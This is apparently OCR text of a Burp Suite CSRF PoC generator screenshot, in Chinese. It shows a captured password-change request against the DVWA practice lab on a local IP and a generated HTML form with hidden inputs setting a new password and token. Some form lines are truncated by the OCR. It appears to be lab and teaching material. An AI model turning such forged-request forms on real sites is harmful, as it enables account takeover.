 CSRF PoC发电机
请求： http://192.168.1.129
? 选项
Raw 参数 头 Hex
GET
/dvwa/vulnerabilities/csrf/?password_current=password&password_new=123456&password_conf=123456&
Change=Change&user_token=a9369ef3bdb4b0b77a1a77e548c9bba5 HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://192.168.1.129/dvwa/vulnerabilities/csrf/
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.1.129
Cookie: security=impossible; PHPSESSID=57kv5oeo7a4n14e9m1r4754i88
Connection: close
? < 没有比赛
在浏览器中显示响应
要在浏览器中显示此响应，请将以下URL复制并粘贴到设置为使用Burp作为代理的浏览器中。
http://burp/show/1/divb4rbksmtzodsmo5t312q06ydrld4v 复制
从现在开始，自动复制URL，不显示此对话框。 关闭
CSRF HTML:
<html>
<!-- CSRF
<body>
<script>
<form
<input
<input
<input type="hidden" name="password&#95;conf" value="123456" />
<input type="hidden" name="Change" value="Change" />
<input type="hidden" name="user&#95;token" value="a9369ef3bdb4b0b77a1a77e548c9bba5" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭
web安全工具库